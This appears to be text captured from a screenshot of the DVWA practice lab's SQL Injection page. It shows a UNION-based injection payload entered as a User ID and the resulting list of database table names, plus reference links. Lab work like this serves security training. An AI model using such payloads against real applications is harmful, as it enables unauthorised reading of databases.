 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: -1' UNION SELECT 1, GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema=database(
First name: 1
Surname: guestbook,access_log,security_log,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/